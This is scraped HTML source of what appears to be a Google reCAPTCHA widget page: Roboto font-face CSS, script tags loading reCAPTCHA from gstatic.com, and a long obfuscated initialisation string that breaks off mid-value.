  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="buguXNVBbWkYDcA2K_DGfQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="buguXNVBbWkYDcA2K_DGfQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="buguXNVBbWkYDcA2K_DGfQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22ajTCkMOBwo3DrEXDnsKHwoREw7rDrsOeKcKCw6wqw5PDucOBUsKrAcKLw7/[base64]/DvEYGw6FzcQ9yeRpqw4ZGWB9ow6DDoR1MMcOUe8KnBTxrLBLDlsKOwrhDwq/Dv34Qwq7CkjZ7MsKvVsKwWmrCqGPDncKnAcKLwozDo8OGD8KDcMKvOyIyw7N8wrDCszpBf8OUwrA8wojCjcKMHx/Dn8OUwrlOEWTClAVHwrbDkVzDusOkKsOxTcOffMOLLiHDkWcxCcKnUMO5wqrDjWhNLMONwoFCBgzCjsObwpbDk8OPBlFjwqDCgE/DtiAXw5Ykw65HwqnCkjQ0w54Owqd3w6TCjsK0wqtdGwNOIH0PFWTCt1nCisOEwqBbw4pVBcOMwod/SARiw4EKw57DpcK2wpROHmLDr8KKD8ObY8KFw6DCmMO5IG/DtS0aEMKFbsO2wrbCunclFjgqIMOvR8KtDsKswptmwpXCqsKRIRnCpMKXwotxwpILw7rCu1AIw7s4ZRs8w77Cpl0nAk0bw7HDl2wJa2rDl8OmRz/DvsOqwoAww69VcMO2fCNJRsOiA1dww69mwrQkw6DDlcOkwq89KStrwr9gO8Oxwp/Cgm1FfgRAw44FF3rCusK+wptKwog7wpHDs8K6w5MvwpplwqDDtsKOw4/CpFXDs8KddjFlJHdxwoZuwrp2U8OFw47DklUIOAzDlsKswqhdwrwNbMKsw6tgR27CkztXwp0jwrPCpjHDlio3w53Dr0rCtyHCqcO7w7o+OT04w61tBMKgYcKJw6LCoF7CsyTCuS/DnsOSw63DgcKadMOHFcO/w5x+wo0WNEJXa8OgAcOHwpsqaU5sCEY/asKbD2l0bwzDh8KDwo4wwo4KLy3DvMOKR8OjFMKpw4PDu8KPHCdSw7TCuzF8wo1PMMKGTsKgwrLCnGPCv8Okd8K6wqFMXR/Ds8O/w7Z/[base64]/CgsKPworDq8OIw7B7Bk7Dv8Kqw6nDgUkHwr0IAsOEw5TDmR7CsRd4D8Oqw44XFGIGLMOaDcOGJR7DljHCtC4gwo3CjFtGw6fDvCxVw6vDrDoqaSg1XV7DksKxAj1cXMKvJykuwoVyH3IZenhXKlEEw4TDo8KhwqrDhVLCoVwzwqEfw7vCjWfCk8O9w74YCCY5JsOAwp/[base64]/CmjM5woFxw4dzLl/DlsOuw5tWMk18DMKMwoNPDsKywplsFVEmJjDDsQQiX8OHw7ZSwrLCvCTCoMOZwrg6f8KYfCJXCFAgwobDpcOQW8Kpw5DDgjh3TG7CnlkDwpFzw7rClGFBDzdswo/CsRQccSMCD8OzLsOcw5khw77DiwfDvjlUw7HDhxUMw4vCmV4BM8OUwp9xw47DhMKRw4/CkcKda8OZw4fDiFs3w55Yw4htAcKDFsK/wp45VsO8wooiwow6RcOMw7UbGSvDtsOmwpA8w7xmTMKlJ8OdwrXClcOoWBB+airCtwTCvjfDo8KnVMOJwp7CqcKbMFUGETfCqABMJyJ/dsK4w70rwqgbUW44EsOPwoA0d8ONwo1TBMODwoM/w5XCr3rCpSVvFsK+wqLChsK5wp7Du8O+wr3DicOFw5rDnMOHw6IYwpVmDsO0McKNw5YYwr/CqSlhdHwXM8KnFCxbPsK9M3vCtgh/TQg0wo/[base64]/Dlgh4w47Cqnp3wpHCpMKheyVkfVEqOzMTwqrDusOAwpNiworDu2PDrcKCFsK1BlLDj8KAVMKMwrbDnR3Dq8O+EcKrUEvCuTnCrsOQDi3CgB/[base64]/DmMOCw4zDoAXClsOWw7bCgsO3ScOdAVbCjMKDw6fChAUtPGDCu0TDgDnDocKaLF17dcKHMsONLi99Xgwkw6wbYSTCrVFbO1doJ8OrfSvCocOBwoXCniEYF8KOViTCvwPDo8KxIjRQwp5waVvCnlIIw5/DrjvDpsKIAAXCqcO+w4QyBcOIBsOyajbCgDsswqXDhBzCkMKgw73DksK/[base64]/Dq8KZYV1VXcOyCsKgw5XChA/CiQAvEzlTwpbChEfDlX3DhzRZFh1Sw43CnlPCq8O0woktw5hTBnwww5omCH9QE8OWwpcbw5Yfw7dHw4DCv8Kww7zDhkXCoy/DucOVYlFdHWXCvsOOw7zCrRXDhD0PaSjDi8KqXMOzw7ZRX8KOw7PDjMKWBcKdRcOxwr0Gw4Jmw7liwqHCnRTCl3I2SMKKw5Faw4MKNnZ9woJmwoHCu8Khw6HDt0ZnbsKow5/CqElrwrrDoMO7f8OJU13ChS/DjQPCisKbT3nDlsOZWsO8wp9lfQ4CajTDhsKeQm3Dj2djfwZgKA/CikHDvsOyBMODKcOQXXHDnibCiBjDrVdKw7wtW8OOa8ObwqjCsHQVSkbCmMKlLg15w4Jpwqkcw45jWBZ2w68FMX/DoTLCpQcIwpPCn8Kvw4Ffw6/DiMKnVFooDMKUesOaw7xqT8K8wodDKWZnw6TCrzISfsO0Y8K+JsOxwok1V8KOwo/DuhYUKkAWA8OZX8KRw4VRblDDrmh9MMOdwrzDmQDCix9gwpnDuyDCjcK9w6jDuE01YCIIHMO+wrpOFcKCwq/Cr8O6wpLDkBsAwoxyamxNGsOSw7bCmHEyWMKlwr/CkG5fHH/[base64]/anbDrS3CnsOcw7bDmcKSGwbCr8OcCsKhwprDgBfDrsKlYMKePGh1SCo6JcKDwobDsHnDucOFKsOcw4rCml7Dr8OkwpMnwrcZw7pTFMKLKhrDhcKGw5HCrcOfw5oyw7MgIRXCj1MEWcOFw4/CkmfChsOkacO6ZcKhw5Bkw4XDvTDDlEpyTMK3TcOrC0tXPsKPZsOfwpwDacOLQFbDnMK+w7DDu8KJNnjDoUwXQMKBMULDm8ODw5Mhw4BtOxYERsK+BsK+w6TCpsOvwrfCncO8wo3ChnrDrsKPw4NSBA/[base64]/DnMKbwojCknJbw4bDnsKuP8O4ecK0w5bDusKbW8OKfC4tWBfDsjgUw78/[base64]/[base64]/[base64]/RcKZw5NbX8KmWXvChsO9I0d9bsO1NkjDjsOAcQTCmsKDw6/Dg8OXEcKBEcOYSkNLRy7Dn8KRZT/CiMKcw4nCvMOaZx3CoAEuK8KDC0PCu8O/[base64]/YcK4AcOnJcKWw5hIw6QDw7zDs8K6wphSFsKvw6XDmzhuYcKuw6ZlwpB0w6Bkw651UcKMEMOsIsOyLTArRgM4Un7DtBjDu8KoFcKHwo9vbyQVGsODwpLDkCXDlxxhVMKkw7/Cu8O/w5/Dr8KnL8O7w63DmybCuMOuwp7DoWwqesOEwoxcwrU8wqFHwo0TwrVWwoByGllgGsKMZcKqw65NR8KkwpvDtsKGw4XDksK3AcKeeBTDq8K+AypEcMO8IQrDl8KXP8OOQTsjEcO2L2VUw6DDpSMVccKjw6IPw5HCncKJwoXCgMKww4fCgy7CiUHCkcKSJTMBSi4lw47Crk/DjUfClCzCtsKRw7U/[base64]/[base64]/CjCbCnH3ChsKjUnldT8K8w7fCvcKjwofCuMKkYBlHXQjDhXTDicK1dSwUQ8KTJMOlw7LDlMKKEMK7w6sHP8KzwqhaUcOrw4HDk0NWwo/[base64]/DmsOqNFMyR8Klw4pbwojCtmJjTy92wpE5w6MBLWF9esOfw7hyGlzCnEfDtQYlwpbDjsOaw7gWw5DDqhBGw5jCiMK9fsOWMkwjXHoCw57DmzXDlFBdcwPCoMO8a8K0wqMMwp9YM8KywoHDkQ7ClQp4w4w3X8OKQ8KRw6/Cj1BPwqR6YFTDhMKuw7bDqGfDqsK0wr5Lw49PJXPCuzB8Y3vDjWrDpcK/WMOiIcKGw4HCl8O0wp8rF8OOwpwPQ2zDmMKMACHCmmNoI0jDqcOOw6nDp8KOwrJswprDrcKcw4N4wrhgw7JPwozCrAxMwrgBwr9fw6A9O8KyacKWVcK/[base64]/wogoeMOCw7k9w4bDmwfCkVXCpSPDhMOAEMKowpfDiCTDvMKhwrLCkFRZc8K6LcK7w5vDtRfDtMK5ScKVw4HCqMKZEUNSwrjClyTDuhDDnDM/bMO7ckVFN8Kuw4XCh8KEZEzCpg7CiSHCu8K9wqR8wpMQIMOXw7jCr8KIw6oUwoFqG8OzA25dwoQ2Xm3DhcOwcsOrw4rCnn0tAwbDjyvDncKVw4bCnsKTwqHDqgo6w7XDp3/CosO0w54TwrjCry9XVMKnT8K6w6vCh8K8HAXCvzRPwpHCmcKXwq9hw73CkW7Dj8KpAjI9cVILWDNhe8Kew6jCmmd4UMOyw4o2XMK6bUfCrsOIwqLCrcOKwq1kF3IiUE0/Tg5hV8Ogw4d+BB7Ck8OUCsO1w6IIfVbDklPCm0XCuMK0wo/DhARyW1cPw7xANnLDuQJmwpsOQMKywrnDtRLCqcOlw7BqwqHCksKyQsKwQ0jCh8OiwoLDp8O2esOow5HCp8Kvw6YPw6EYwrZSwoHClMO1w7Y7wpXDq8Krw5zClWBqAcOxPMOYeHPDkkMfw4/[base64]/GMK/w6JUwqLDuBLDoXvCgAHCsmbDgF/Co8KfLkELw4xywrEcFsODNcK6Nzt2MS7CmAfDozzDok/Cs0TDpsKswpFRwobCvcKzMg/[base64]/CiMOmw6wJwrzCuD/CtcOsDsOfw6cWJE8YwqfCvTh7dwLDsCNjVS8ew7kkw6zDnMOfwrUBEyRiNRwMwqvDqX/[base64]/[base64]/ChMOSwqd/[base64]/WBjDjX09EiBrBXjClUpMwoFUwqU6ak98wrBzN8OoecKPCMKOwrHCpcK3wpDCpX3CqTdjw7AVw5Q4LzvCvH/CvGsJPMOww4MCZnzCnsOxZcKxDMKPT8KhJcKnw4fDhWbCmVPDp09/[base64]/CqEFOeMKNdMOzU8KtCMKXSFjCtU7DqMOYBMOaOCnDskLDvcKtSMO0w59UAsKJW8KgwoTCmMO+wo1MR8OKwqHCvjrCosOIwo/Dr8OEAlAPHwrDumbDgRJXFMKFGAzDocKsw7sSEiEmwoXDt8KQa2nCiWRawrbCnwJlXMKKWcO+w5RywrRfbiI0woXDvS3CjMOCW3EGXEYGHkLDt8OUbzjChjjCm0QiXMO7w5rCh8K0IDF/wroZwqDDti4dcx3Cg1MDwqlDwp9fbEEDP8OcwpPCh8Kuw4Bfw4TDhMORDTPChcK+wp9KwrXDjGTDg8OLRQPCv8KRw5Vow5QkwonCisKcwok2w5bCkGbCu8Oawpl/awHDr8OGPDHCmQAvNh7CncOcEMKWHsOOw659OcK4w51XRWpiHB/CqDgnFQxGw5cFThUzaDhtNkcmw5Uew5ojwqc+wpvCkDUgw4gDw7FRG8OTw5MpDMKGLcOgw413w7F/RElrwohoFsOOw65Sw7vDhFtOw61nTsKJIWp5wqXDrcOSdcOiw7o4IQcLSMKdGHnDqDUhwp/[base64]/w7jCkkVRwrgkwp9ww73DhBvCr8KDM0E7wrA0wqPDjsKUwoLCi8Ogw7RWwoXDkMKlw6/Cl8KqwrnDiDXCkVhsLzEVwofDtsOpw5c4ZXQTeBjDri80PsKpwp0aw7/DncKKw4/[base64]/DvsKFO1cyAkhMHgnCp8OOw6HCi8OQwqXDtcO1S8KaDnNCUnVwwrx6fcOJBhrDtcK3wqsAw63Cvg88wqHCqcKBwpfCqQHDjcOcwrDDpMOvwpETw5RcDcOcwrLCicKkYMORacO2w6jCnsOyZA7CvSrDnhzDoMO9w6Z+HXlBHsOMw7wNNcKQwpDDssOfbhzDs8OMTcOjwo/CmsK/fMKLGTcmXQTChcOHf8KkaWR1w5TDlwUpY8KoOBYVwqbCg8OsFmTCv8Kcw7xTFcKrNMO3wqRFw5BxQ8ODwpoELi8baRNuM0bDlsKXUcKKalXCqcKkJMKjG2QbwpjDu8O/[base64]/DtcKZT1bDkF4bfUUswqE+JcKgwr7CrsOWasKrJRpnPB4Bwp0TwqXCq8OqfwZTXMKxw74+w69fWzUKH3XDiMKqRBM9XyrDpsORw6nDt1bClsO/[base64]/WMKAPSltZxYBSGNjd8OBd8KXwoHCvMKPwoYGwoXCrsOIwoFefMOzd8OvWsOTw5Muw7/CmsK5wrfDiMO4wpc7F3XDtFjCt8OXdUPCmcK8wojDvSjDpRfCuMKGwr4kPsObcsKiw5HDngLCsiV7wpvChsKIFMOKwofDuMKEw7AlAcOvw43Co8OXLcO0w4VjYsKDLRjDhcKGwpDDhiETwqbDt8OJfW3DiVfDhcOJw5tGw4wJGsKvw6olYsO3dwTCtcO/IBHClkLDnRoNRMOHb0XDq2/CtCjCk3DCsUDCoVxJU8OURMK3wpPDpsKMw5vCnh7DhU3DvlXCmMK5w7cyMRLDmB3CqBfCgMKgM8Oaw5JnwqIDUsOAckJXw6lWXh56wqnCnMK+KcKxCSrDi1XCr8OlwoLCuAR5w4DDlFrDs24pISzDq20/YDPDr8OwKMOHw7JJwoU7w6ZcMC9hEDTCgMKRw7DDpjhdw7TCpxLDmRTDn8K5w7sXD0F+RcKNw6vDlMKQTsOAwo1Kw7ciw59fWMKAwqVlwp00w5VcGMOtNyIzcMK1w4Apwo3DocOewqIuw7TClwXDrDrDp8OVGns8GcOZYMOpJFMDw5JPwqFpw6Y/[base64]/wqMsRywGw5jCssODCcOrHW/DjsKcY8Kfwr3Dm8OEdsKdw6LCucODwoBNw6YMBMKAw4tzwrMBFBVaa3ZrBMKMQHrDucK9bsOtaMKQw7Q/w6h/QTMpZ8OJwpfDlSYOJcK4w6bCp8Ogwr3CmRFtwonDgFEJwqFpw69Aw7XCvcOQwpIjKcKSG2xOdD/Cmnxbw4l1e31mw57Dj8KWw5TCuyZnw5HDl8OWCCjCoMOlw4PDiMOMwoXCl0zDnsK5WsK0E8KRw5DCisKYw77CncKtw6vDk8OIw5sZPSomw5HDvn7CgRxIZ8K8dMKQworCt8O5wpQQwqbCp8Oew4ErYnZFBxkPwo93w6LChcOaJsKGQgXDiMKhw4TDmMO/fcOTZ8OsIsKtdMKkbirDhCbCrlDDmHHDgsKEaALDhw3DsMKJw4B1wovDtil3wovDvsOWOsKOXlAUd20vwpt9TcOYw7rDh2teB8KxwrIVw7AKM3rCpU1hRj8LFj/[base64]/CmTvCg8OXwq3DrR5pGUd7aDvDoG9Jw4TDrAhEwp9mC37ChsKqw4zDhsOnaVnCpgrCgMKhA8OvMUdxwrnDjsO2wqjCsjUeG8OrJMOww4PCn2DCihDDqnPCpznCj2lSSsK+L3lBIQYzwpdCJsO3w6knTcKYbhUISW3DmibCjcK8Kg/CsQQDHsKIKnfDi8KZKnXDmMOhQcOcDxkuw7LDgsOBey3CscOnck3Dp0I7wphDwpljwoU3w5ogwpY5R17DoW/DiMOdCQE0JgLDvsKcwqcpKX/[base64]/a8OLwp5CUlfCgcOLwqrCkEbDq8OhX1kSVBHDkcOMwqoQw75twpPDtHYQVMKkLcOFS2/DqikAwqbDgMKtwr0NwoAZcsOjwosew4M7wpEDVsOvw7HDpsKCJ8O2FDnCpTd5wpfCoR/DrMKVw4QXGsKkw6fCnwgHKnjDqBxIAkvDpUtqw4LCn8O5w6t4Fi4aHcOkwo/DhsOXTcKsw4tMw6sKV8O3wrwvdMKwBG4jMnJvworCt8Odwo3Cv8O6PToMwqgDfsKbbkrCoSnCvMKvwqkLDC0hwq1kw6hRMcOjL8ONw48hdFRcQznCqMOOX8KfWsKoS8Ofw6Emw7gAwoXClMK6wqk3ImjDjcKOw58PBm/DpMOHw7fCssO1w69Hw6VNWGXCvwvCrDPCiMOYw5/[base64]/[base64]/Cs0TCnXTDoRN5aMKew4TClcK1w5vCqw0Dw4DDksO8fH7ClcOSwqzChsOZVhglwo/CkFwGIQo4w6bDn8O4wrDCnnhSMlbDgzTDi8K9PcOeBFBewrDDncO/LcONwpNdwqtywq3ChEzCsj48PwTDhcK5e8K0woIuw77Dg0XDtwA9w43CpC/[base64]/DuS0OwpvDicOSw75MwqLCkFt6McKda8OHFnTClcOxfkpUw54rIcOyXFzDhGApwrZmwrZqwocHa1/Ckm3Ch1nDkwjDonfDp8OtBQhfVgFhwr3Dnkhpw7XCsMOSwqMIwp/Dj8K8XFQ/wrF1wqNtI8OSHiTConvDmMKHeGl8F2DDtsKZR3/CuFNBwpwCwrsWewkXYDnCvMK3RSTCu8OkY8KdU8OXwpBMT8KgWX0dw6/[base64]/CkMO2dMKbdynCmFDDngvDisKDwr/CrsO8w4dtwpQww63DvX/Cu8OpwrHDm17DvcK7fGsUwqI4w6hAVsKxwrIxfcKPw6vDjDLDv3jDkBU4w41kw4/CuRTDjsKvYsO5wqfDkcKmw6cUcjDClw9AwqMowpZCwqJPw6VJC8KCMT/Cj8O0w6nCs8KcSEpVwpdMWzl2wpfDp3HCsn4tBMOzLkXDqFvDicKMw5TDnQ4Ww7bCjcKiw50OXcKRwo/Dgz7DgnXChjwuwrPDv0PDmHIGLcOEFsOxwr/DvyPDjBLCh8KBwq0LwqZIGMOSw5IEw7kFR8KRwqogBMOkWHhaE8K8L8OFSx1Zw79Kwp3CmcO9w6c4worCn2jDmAhBMhTCsWDDtsKAw4dEwpTDnGXCoBMswr3CusOew4vCtwBOwoTCoGTDjsK2fMKnwqrDocKbwqnCm1UKwoQEwpvDt8OYRsK2wqjClmMXGwsuQMK/wpIRWQdqw5toLcK/[base64]/ChUFVMsOcwqnCnsOSw5fCs8K1w7VSw60kwr5Mw4V5w4/[base64]/DhkbDvlJjRg/Di8OiKsK0w60ca8KoP8KvHMKewoEzUD8ZUDfCkcK5w5srwqTDm8K6woMvwo1TwplGAMKfw6YkR8KXw4gmQ03DuBsfLhvDqF3Digx/w5PCqU7ClcKkw5zCo2YYScK1DEg2cMOkecOdwojDl8Ouw4cvw7jChMOWVlHDmmBLwp7Dqm95ZcOmwp5YwrzCrADCg11DaTkkwqXDnMOAw4NLwqYkw5HCnsKlGSrDtMK/[base64]/[base64]/IywYMxfCpnfDhsOyYClMw67Dv8O4LVQpHMKacWEOwq8ww7VtHsKWw5PCjip2wqkGEQDDnAfDj8KAw7FUPcKZUsOuwowGRRHDssKKw4XDt8Kpw6LCp8KfVD/[base64]/wq0Qw5pTYsOkw4Vnwrlqwp3DpnjCqsKjw55xFyBQw6RoJibDjiTDoAhdbCE5w6ccRk0Fwq8fLcKnLcKzwpLCqVnDt8OEwq3DpcK4woQkbh3CoGl5wok/YMO6wp3Cvy1lHVvDmsKIYsK/dRE/[base64]/[base64]/CpwIow59+w4nCrMOmTxhFwpbDj8OvN0LDgsOUw6PClm/ClsKNwo80asKfw4doICnDqMKVw4TDny/ClnbCjcOTAXvCsMOnXGHDu8Kyw4g4wpTCnytEwqbCll3DsG3DlsORw6fDj38iw6PDvMOAwqPDhkrCkMKAw4/Du8OvWcK8PAMVNcOZZGRHLHItw5pYw6jDp0TChH/DmMOUNjXDpxbCiMOpBsKlw4/CncO2w60XwrDDjX7CkU9qYmYZw73Dqh7Dr8Ojw43Cg8Kbd8OywqcTOgdpwqIJAVl4MCVbPcO7OBnCv8KaNSs4w5BOw7DDi8K9DsK0NzbDlC1Tw6xUJ3jDoFYldMOsw63Dpm/CnHpresOwLxB5woPCkHo4woFpfMKyw7nDnMOaYMO4wp/Ckl7DnTN7w4lSw4/DucOpwoA5FMK8w7HCl8KBw4s4PcKgT8OIKHnCmB/CrcKKw5BlSsOKH8Kcw4cQKcKow73Ci0Muw4/DmgPDkR8/NhpLw44sZcK8w4/Dk1rDjcKGwrXDnBcaDcOTX8K2HXPDuxnCpRApNBXDtHhCHcKBJg3DosO/wrNTN1bCkUbDtCjCnMO0BcKGJMKDw4nDsMOZw7odM1xNwp/CqMOYEMOXBTQHw7o8w4HDliIGw4jCg8KvwrDDpcO4wrA6UFhDM8KWfMKuw47DvsKQA0/DqMK2w6w5e8K4wo9Tw5o7w7PCncKKKcOtPj5iUMKKNDjCgcKtcWc/wqBOwoRhc8OQX8KlTjhqw5Unw4zCksKuZgLDvMKTwoXDvW0EWcOEakhFYcOQEBTDkcOcYMKuOcKpMVXDmzHCiMKwSWgScQRpwog0QxdJw5PDgwbCtQHDlxHCpQRuD8O/Hngjw4BZwqfDmMKaw6nDqsKgTw11w7HDjylJw7MxRyYFZznChD7Ck3DCrsKLw7E5w4LDkcOew71FQggkUcOVw6vCuQDDjEzCm8OyKMKAwrfCq3TDpcK/O8K6wpw2AAAOZMODw6d4LArDq8OAFsKdw6rDkkEffHHCgxcowo5Ew5fCqSbCqD4VwonDocK7w5Q7wo/Cp043FMOoU2U0woJfPcKYY2HCvMKEehTDnVdiwp8gHsO6P8O2w4o/fsKqTnvDpVB5w6UrwrNtCT5yfsOkacK4wp8SY